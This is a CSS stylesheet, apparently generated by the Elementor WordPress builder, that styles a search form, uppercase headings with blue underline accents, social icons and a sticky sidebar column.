					.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-8bfc881{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26638 .elementor-element.elementor-element-59144224 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26638 .elementor-element.elementor-element-1a1be2fd .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-7fbf2df5 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-25c611cc .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-780b722f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-widget-container{text-align:center;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon{background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon i{color:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon svg{fill:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-icon{border-radius:20px 20px 20px 20px;}/* Start custom CSS for heading, class: .elementor-element-62d96f8d */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59144224 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1a1be2fd */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7fbf2df5 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-25c611cc */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-26a06a0c */.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important;
}/* End custom CSS */